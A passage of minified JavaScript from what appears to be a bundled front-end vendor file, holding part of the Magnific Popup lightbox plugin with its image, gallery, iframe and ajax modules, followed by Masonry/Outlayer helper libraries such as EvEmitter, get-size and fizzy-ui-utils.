mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),p("BuildControls"),c("html").css(s),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||c(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(b),f._setFocus()):f.bgOverlay.addClass(b),g.on("focusin"+w,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(r),p(C),e}f.updateItemHTML()},close:function(){f.isOpen&&(p(v),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(F),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){p(l);var e=F+" "+b+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(e+=f.st.mainClass+" "),f._removeClassFromMFP(e),f.fixedContentPos&&(e={marginRight:""},f.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),g.off("keyup.mfp focusin"+w),f.ev.off(w),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f.st.autoFocusLast&&f._lastFocusedEl&&c(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,p("AfterClose")},updateSize:function(e){var t;f.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,f.wrap.css("height",t),f.wH=t):f.wH=e||I.height(),f.fixedContentPos||f.wrap.css("height",f.wH),p("Resize")},updateItemHTML:function(){var e=f.items[f.index],t=(f.contentContainer.detach(),f.content&&f.content.detach(),(e=e.parsed?e:f.parseEl(f.index)).type),n=(p("BeforeChange",[f.currItem?f.currItem.type:"",t]),f.currItem=e,f.currTemplate[t]||(n=!!f.st[t]&&f.st[t].markup,p("FirstMarkupParse",n),f.currTemplate[t]=!n||c(n)),i&&i!==e.type&&f.container.removeClass("mfp-"+i+"-holder"),f["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,f.currTemplate[t]));f.appendContent(n,t),e.preloaded=!0,p(A,e),i=e.type,f.container.prepend(f.contentContainer),p("AfterChange")},appendContent:function(e,t){(f.content=e)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[t]?f.content.find(".mfp-close").length||f.content.append(m()):f.content=e:f.content="",p("BeforeAppend"),f.container.addClass("mfp-"+t+"-holder"),f.contentContainer.append(f.content)},parseEl:function(e){var t,n=f.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var o=f.types,i=0;i<o.length;i++)if(n.el.hasClass("mfp-"+o[i])){t=o[i];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||f.st.type||"inline",n.index=e,n.parsed=!0,f.items[e]=n,p("ElementParse",n),f.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,f._openClick(e,t,n)}var o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){if((void 0!==n.midClick?n:c.magnificPopup.defaults).midClick||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if(c.isFunction(o)){if(!o.call(f))return!0}else if(I.width()<o)return!0;e.type&&(e.preventDefault(),f.isOpen&&e.stopPropagation()),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),f.open(n)}},updateStatus:function(e,t){var n;f.preloader&&(o!==e&&f.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:f.st.tLoading},p("UpdateStatus",n),e=n.status,f.preloader.html(t=n.text),f.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).hasClass(r)){var t=f.st.closeOnContentClick,n=f.st.closeOnBgClick;if(t&&n)return!0;if(!f.content||c(e).hasClass("mfp-close")||f.preloader&&e===f.preloader[0])return!0;if(e===f.content[0]||c.contains(f.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){f.bgOverlay.addClass(e),f.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),f.wrap.removeClass(e)},_hasScrollBar:function(e){return(f.isIE7?g.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(e){return e.target===f.wrap[0]||c.contains(f.wrap[0],e.target)?void 0:(f._setFocus(),!1)},_parseMarkup:function(i,e,t){var a;t.data&&(e=c.extend(t.data,e)),p(y,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(a=e.split("_")).length?0<(n=i.find(w+"-"+a[0])).length&&("replaceWith"===(o=a[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(a[1],t)):i.find(w+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===f.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),f.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),f.scrollbarSize}},modules:[],open:function(e,t){return a(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){a();var t,n,o,i=c(this);return"string"==typeof e?"open"===e?(t=s?i.data("magnificPopup"):i[0].magnificPopup,n=parseInt(arguments[1],10)||0,o=t.items?t.items[n]:(o=i,(o=t.delegate?o.find(t.delegate):o).eq(n)),f._openClick({mfpEl:o},i,t)):f.isOpen&&f[e].apply(f,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),s?i.data("magnificPopup",e):i[0].magnificPopup=e,f.addGroup(i,e)),i};function j(){T&&(k.after(T.addClass(x)).detach(),T=null)}var x,k,T,_="inline";c.magnificPopup.registerModule(_,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(_),d(l+"."+_,function(){j()})},getInline:function(e,t){var n,o,i;return j(),e.src?(n=f.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(k||(x=n.hiddenClass,k=u(x),x="mfp-"+x),T=o.after(k).detach().removeClass(x)),f.updateStatus("ready")):(f.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(f.updateStatus("ready"),f._parseMarkup(t,{},e),t)}}});function P(){S&&c(document.body).removeClass(S)}function N(){P(),f.req&&f.req.abort()}var S,E="ajax";c.magnificPopup.registerModule(E,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(E),S=f.st.ajax.cursor,d(l+"."+E,N),d("BeforeChange."+E,N)},getAjax:function(o){S&&c(document.body).addClass(S),f.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){e={data:e,xhr:n};p("ParseAjax",e),f.appendContent(c(e.data),E),o.finished=!0,P(),f._setFocus(),setTimeout(function(){f.wrap.addClass(b)},16),f.updateStatus("ready"),p("AjaxContentAdded")},error:function(){P(),o.finished=o.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",o.src))}},f.st.ajax.settings);return f.req=c.ajax(e),""}}});var z;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=f.st.image,t=".image";f.types.push("image"),d(C+t,function(){"image"===f.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),I.off("resize"+w)}),d("Resize"+t,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var e,t=f.currItem;t&&t.img&&f.st.image.verticalFit&&(e=0,f.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",f.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,z&&clearInterval(z),e.isCheckingImgSize=!1,p("ImageHasSize",e),e.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){function n(e){z&&clearInterval(z),z=setInterval(function(){return 0<i.naturalWidth?void f._onImageHasSize(t):(200<o&&clearInterval(z),void(3===++o?n(10):40===o?n(50):100===o&&n(500)))},e)}var o=0,i=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,p("ImageLoadComplete")):++a<200?setTimeout(n,100):o())}function o(){e&&(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var i,a=0,r=f.st.image,s=t.find(".mfp-img");return s.length&&((i=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(i.alt=e.el.find("img").attr("alt")),e.img=c(i).on("load.mfploader",n).on("error.mfploader",o),i.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(i=e.img[0]).naturalWidth?e.hasSize=!0:i.width||(e.hasSize=!1)),f._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=f.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(f,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),f.resizeImage(),e.hasSize?(z&&clearInterval(z),e.loadError?(t.addClass("mfp-loading"),f.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),f.findImageSize(e))),t}}});function O(e){var t;f.currTemplate[L]&&(t=f.currTemplate[L].find("iframe")).length&&(e||(t[0].src="//about:blank"),f.isIE8&&t.css("display",e?"block":"none"))}function M(e){var t=f.items.length;return t-1<e?e-t:e<0?t+e:e}function W(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,o,i,a,r=f.st.zoom,s=".zoom";r.enabled&&f.supportsTransition&&(o=r.duration,i=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+r.duration/1e3+"s "+r.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return n["-webkit-"+o]=n["-moz-"+o]=n["-o-"+o]=n[o]=t,e.css(n),e},a=function(){f.content.css("visibility","visible")},d("BuildControls"+s,function(){f._allowZoom()&&(clearTimeout(t),f.content.css("visibility","hidden"),(e=f._getItemToZoom())?((n=i(e)).css(f._getOffset()),f.wrap.append(n),t=setTimeout(function(){n.css(f._getOffset(!0)),t=setTimeout(function(){a(),setTimeout(function(){n.remove(),e=n=null,p("ZoomAnimationEnded")},16)},o)},16)):a())}),d(v+s,function(){if(f._allowZoom()){if(clearTimeout(t),f.st.removalDelay=o,!e){if(!(e=f._getItemToZoom()))return;n=i(e)}n.css(f._getOffset(!0)),f.wrap.append(n),f.content.css("visibility","hidden"),setTimeout(function(){n.css(f._getOffset())},16)}}),d(l+s,function(){f._allowZoom()&&(a(),n&&n.remove(),e=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(e){var e=e?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),t=e.offset(),n=parseInt(e.css("padding-top"),10),o=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-n,{width:e.width(),height:(s?e.innerHeight():e[0].offsetHeight)-o-n});return(B=void 0===B?void 0!==document.createElement("p").style.MozTransform:B)?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}});var B,L="iframe",H=(c.magnificPopup.registerModule(L,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(L),d("BeforeChange",function(e,t,n){t!==n&&(t===L?O():n===L&&O(!0))}),d(l+"."+L,function(){O()})},getIframe:function(e,t){var n=e.src,o=f.st.iframe,i=(c.each(o.patterns,function(){return-1<n.indexOf(this.index)?(this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1):void 0}),{});return o.srcAction&&(i[o.srcAction]=n),f._parseMarkup(t,i,e),f.updateStatus("ready"),t}}}),c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var a=f.st.gallery,e=".mfp-gallery";return f.direction=!0,!(!a||!a.enabled)&&(h+=" mfp-gallery",d(C+e,function(){a.navigateByImgClick&&f.wrap.on("click"+e,".mfp-img",function(){return 1<f.items.length?(f.next(),!1):void 0}),g.on("keydown"+e,function(e){37===e.keyCode?f.prev():39===e.keyCode&&f.next()})}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=W(t.text,f.currItem.index,f.items.length))}),d(y+e,function(e,t,n,o){var i=f.items.length;n.counter=1<i?W(a.tCounter,o.index,i):""}),d("BuildControls"+e,function(){var e,t;1<f.items.length&&a.arrows&&!f.arrowLeft&&(t=a.arrowMarkup,e=f.arrowLeft=c(t.replace(/%title%/gi,a.tPrev).replace(/%dir%/gi,"left")).addClass(r),t=f.arrowRight=c(t.replace(/%title%/gi,a.tNext).replace(/%dir%/gi,"right")).addClass(r),e.click(function(){f.prev()}),t.click(function(){f.next()}),f.container.append(e.add(t)))}),d(A+e,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),void d(l+e,function(){g.off(e),f.wrap.off("click"+e),f.arrowRight=f.arrowLeft=null}))},next:function(){f.direction=!0,f.index=M(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=M(f.index-1),f.updateItemHTML()},goTo:function(e){f.direction=e>=f.index,f.index=e,f.updateItemHTML()},preloadNearbyImages:function(){for(var e=f.st.gallery.preload,t=Math.min(e[0],f.items.length),n=Math.min(e[1],f.items.length),o=1;o<=(f.direction?n:t);o++)f._preloadItem(f.index+o);for(o=1;o<=(f.direction?t:n);o++)f._preloadItem(f.index-o)},_preloadItem:function(e){var t;e=M(e),f.items[e].preloaded||((t=f.items[e]).parsed||(t=f.parseEl(e)),p("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,p("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}}),"retina");c.magnificPopup.registerModule(H,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,o;1<window.devicePixelRatio&&(n=f.st.retina,o=n.ratio,1<(o=isNaN(o)?o():o)&&(d("ImageHasSize."+H,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/o,width:"100%"})}),d("ElementParse."+H,function(e,t){t.src=n.replaceSrc(t,o)})))}}}),a()});!function(e,i){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("jquery")):e.jQueryBridget=i(e,e.jQuery)}(window,function(t,e){"use strict";var i=Array.prototype.slice,n=t.console,l=void 0===n?function(){}:function(t){n.error(t)};function o(h,u,d){(d=d||e||t.jQuery)&&(u.prototype.option||(u.prototype.option=function(t){d.isPlainObject(t)&&(this.options=d.extend(!0,this.options,t))}),d.fn[h]=function(t){var e,n,o,s,r,a;return"string"==typeof t?(e=i.call(arguments,1),o=e,r="$()."+h+'("'+(n=t)+'")',(e=this).each(function(t,e){var i,e=d.data(e,h);e?(i=e[n])&&"_"!=n.charAt(0)?(i=i.apply(e,o),s=void 0===s?i:s):l(r+" is not a valid method"):l(h+" not initialized. Cannot call methods, i.e. "+r)}),void 0!==s?s:e):(a=t,this.each(function(t,e){var i=d.data(e,h);i?(i.option(a),i._init()):(i=new u(e,a),d.data(e,h,i))}),this)},s(d))}function s(t){t&&!t.bridget&&(t.bridget=o)}return s(e||t.jQuery),o}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){var i;if(t&&e)return-1==(i=(i=this._events=this._events||{})[t]=i[t]||[]).indexOf(e)&&i.push(e),this},e.once=function(t,e){var i;if(t&&e)return this.on(t,e),((i=this._onceEvents=this._onceEvents||{})[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){t=this._events&&this._events[t];if(t&&t.length)return-1!=(e=t.indexOf(e))&&t.splice(e,1),this},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var s=i[o];n&&n[s]&&(this.off(t,s),delete n[s]),s.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function g(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}var e="undefined"==typeof console?function(){}:function(t){console.error(t)},y=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],v=y.length;function _(t){t=getComputedStyle(t);return t||e("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),t}var z,E=!1;function b(t){if(E||(E=!0,(d=document.createElement("div")).style.width="200px",d.style.padding="1px 2px 3px 4px",d.style.borderStyle="solid",d.style.borderWidth="1px 2px 3px 4px",d.style.boxSizing="border-box",(u=document.body||document.documentElement).appendChild(d),s=_(d),z=200==Math.round(g(s.width)),b.isBoxSizeOuter=z,u.removeChild(d)),(t="string"==typeof t?document.querySelector(t):t)&&"object"==typeof t&&t.nodeType){var e=_(t);if("none"==e.display){for(var i={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},n=0;n<v;n++)i[y[n]]=0;return i}for(var o={},s=(o.width=t.offsetWidth,o.height=t.offsetHeight,o.isBorderBox="border-box"==e.boxSizing),r=0;r<v;r++){var a=y[r],h=e[a],h=parseFloat(h);o[a]=isNaN(h)?0:h}var u=o.paddingLeft+o.paddingRight,d=o.paddingTop+o.paddingBottom,t=o.marginLeft+o.marginRight,l=o.marginTop+o.marginBottom,c=o.borderLeftWidth+o.borderRightWidth,f=o.borderTopWidth+o.borderBottomWidth,m=s&&z,p=g(e.width),p=(!1!==p&&(o.width=p+(m?0:u+c)),g(e.height));return!1!==p&&(o.height=p+(m?0:d+f)),o.innerWidth=o.width-(u+c),o.innerHeight=o.height-(d+f),o.outerWidth=o.width+t,o.outerHeight=o.height+l,o}}return b}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var i=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i]+"MatchesSelector";if(t[n])return n}}();return function(t,e){return t[i](e)}}),function(e,i){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("desandro-matches-selector")):e.fizzyUIUtils=i(e,e.matchesSelector)}(window,function(i,s){var h={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e}},e=Array.prototype.slice,u=(h.makeArray=function(t){return Array.isArray(t)?t:null==t?[]:"object"==typeof t&&"number"==typeof t.length?e.call(t):[t]},h.removeFrom=function(t,e){e=t.indexOf(e);-1!=e&&t.splice(e,1)},h.getParent=function(t,e){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,s(t,e))return t},h.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},h.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.filterFindElements=function(t,n){t=h.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement)if(n){s(t,n)&&o.push(t);for(var e=t.querySelectorAll(n),i=0;i<e.length;i++)o.push(e[i])}else o.push(t)}),o},h.debounceMethod=function(t,e,n){n=n||100;var o=t.prototype[e],s=e+"Timeout";t.prototype[e]=function(){var t=this[s],e=(clearTimeout(t),arguments),i=this;this[s]=setTimeout(function(){o.apply(i,e),delete i[s]},n)}},h.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},h.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()},i.console);return h.htmlInit=function(r,a){h.docReady(function(){var t=h.toDashed(a),n="data-"+t,e=document.querySelectorAll("["+n+"]"),t=document.querySelectorAll(".js-"+t),e=h.makeArray(e).concat(h.makeArray(t)),o=n+"-options",s=i.jQuery;e.forEach(function(e){var t,i=e.getAttribute(n)||e.getAttribute(o);try{t=i&&JSON.parse(i)}catch(t){return void(u&&u.error("Error parsing "+n+" on "+e.className+": "+t))}i=new r(e,t);s&&s.data(e,a,i)})})},h}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";var i=document.documentElement.style,n="string"==typeof i.transition?"transition":"WebkitTransition",i="string"==typeof i.transform?"transform":"WebkitTransform",o={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[n],s={transform:i,transition:n,transitionDuration:n+"Duration",transitionProperty:n+"Property",transitionDelay:n+"Delay"};function r(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}t=r.prototype=Object.create(t.prototype);t.constructor=r,t._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},t.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},t.getSize=function(){this.size=e(this.element)},t.css=function(t){var e,i=this.element.style;for(e in t)i[s[e]||e]=t[e]},t.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],t=t[i?"top":"bottom"],o=parseFloat(n),s=parseFloat(t),r=this.layout.size;-1!=n.indexOf("%")&&(o=o/100*r.width),-1!=t.indexOf("%")&&(s=s/100*r.height),o=isNaN(o)?0:o,s=isNaN(s)?0:s,o-=e?r.paddingLeft:r.paddingRight,s-=i?r.paddingTop:r.paddingBottom,this.position.x=o,this.position.y=s},t.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"right":"left",s=this.position.x+t[i?"paddingLeft":"paddingRight"],i=(e[i?"left":"right"]=this.getXValue(s),e[o]="",n?"paddingTop":"paddingBottom"),s=n?"bottom":"top",o=this.position.y+t[i];e[n?"top":"bottom"]=this.getYValue(o),e[s]="",this.css(e),this.emitEvent("layout",[this])},t.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},t.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},t._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;this.setPosition(t,e),o&&!this.isTransitioning?this.layoutPosition():((o={}).transform=this.getTranslate(t-i,e-n),this.transition({to:o,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0}))},t.getTranslate=function(t,e){return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},t.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},t.moveTo=t._transitionTo,t.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},t._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},t.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e,i=this._transn;for(e in t.onTransitionEnd)i.onEnd[e]=t.onTransitionEnd[e];for(e in t.to)i.ingProperties[e]=!0,t.isCleaning&&(i.clean[e]=!0);t.from&&(this.css(t.from),this.element.offsetHeight,0),this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var a="opacity,"+i.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()}),h=(t.enableTransition=function(){var t;this.isTransitioning||(t=this.layout.options.transitionDuration,this.css({transitionProperty:a,transitionDuration:t="number"==typeof t?t+"ms":t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(o,this,!1))},t.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},t.onotransitionend=function(t){this.ontransitionend(t)},{"-webkit-transform":"transform"}),u=(t.ontransitionend=function(t){var e,i;t.target===this.element&&(e=this._transn,i=h[t.propertyName]||t.propertyName,delete e.ingProperties[i],function(t){for(var e in t)return;return 1}(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd&&(e.onEnd[i].call(this),delete e.onEnd[i]),this.emitEvent("transitionEnd",[this]))},t.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(o,this,!1),this.isTransitioning=!1},t._removeStyles=function(t){var e,i={};for(e in t)i[e]="";this.css(i)},{transitionProperty:"",transitionDuration:"",transitionDelay:""});return t.removeTransitionStyles=function(){this.css(u)},t.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},t.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},t.remove=function(){n&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},t.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},t.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},t.getHideRevealTransitionEndProperty=function(t){var e,t=this.layout.options[t];if(t.opacity)return"opacity";for(e in t)return e},t.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},t.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},t.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},r}),function(o,s){"use 